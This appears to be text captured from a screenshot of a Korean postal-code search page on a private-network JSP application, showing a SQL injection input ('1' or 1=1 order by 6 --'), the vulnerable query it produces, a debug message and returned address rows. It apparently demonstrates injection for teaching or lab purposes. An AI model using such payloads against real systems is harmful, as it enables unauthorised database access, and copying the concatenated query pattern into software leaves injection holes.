 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or 1=1 order by 6 --
select * from zipcode where dong like '%1' or 1=1 order by
6 --%'
DEBUG : db connect ok!
우편번호 주소
550-764 문수동
411-742 주엽1동
139-783 중계1동
411-748 주엽2동